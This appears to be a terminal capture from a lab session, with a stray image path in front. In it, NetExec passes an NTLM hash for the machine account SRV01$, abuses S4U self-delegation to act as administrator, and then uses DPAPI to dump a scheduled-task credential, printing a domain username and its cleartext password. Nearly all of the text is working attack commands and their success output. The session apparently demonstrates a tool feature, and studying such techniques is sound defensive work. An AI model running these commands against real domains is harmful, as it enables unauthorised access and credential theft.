 root@acherus-netexec [~] ~> nxc smb srv01.testlab.local -u 'SRV01$' -H '4ed0fec192264e17c839dfa794b8bf4b'
SMB         192.168.56.31   445    SRV01            [*] Windows 10.0 Build 17763 x64 (name:SRV01) (domain:testlab.local) (signing:False) (SMBv1:Fal
se)
SMB         192.168.56.31   445    SRV01            [+] testlab.local\SRV01$:4ed0fec192264e17c839dfa794b8bf4b
root@acherus-netexec [~] ~> nxc smb srv01.testlab.local -u 'SRV01$' -H '4ed0fec192264e17c839dfa794b8bf4b' --delegate administrator --self
SMB         192.168.56.31   445    SRV01            [*] Windows 10.0 Build 17763 x64 (name:SRV01) (domain:testlab.local) (signing:False) (SMBv1:Fal
se)
SMB         192.168.56.31   445    SRV01            [+] testlab.local\administrator through S4U with SRV01$ (Pwn3d!)
root@acherus-netexec [~] ~> nxc smb srv01.testlab.local -u 'SRV01$' -H '4ed0fec192264e17c839dfa794b8bf4b' --delegate administrator --self --dpapi
SMB         192.168.56.31   445    SRV01            [*] Windows 10.0 Build 17763 x64 (name:SRV01) (domain:testlab.local) (signing:False) (SMBv1:Fal
se)
SMB         192.168.56.31   445    SRV01            [+] testlab.local\administrator through S4U with SRV01$ (Pwn3d!)
SMB         192.168.56.31   445    SRV01            [*] Collecting User and Machine masterkeys, grab a coffee and be patient...
SMB         192.168.56.31   445    SRV01            [+] Got 8 decrypted masterkeys. Looting secrets...
SMB         192.168.56.31   445    SRV01            [SYSTEM][CREDENTIAL] Domain:batch=TaskScheduler:Task:{75365098-6B4A-4543-BF89-B7E12BFC167D} - t
estlab\a.gueguen:Pithivier!2023!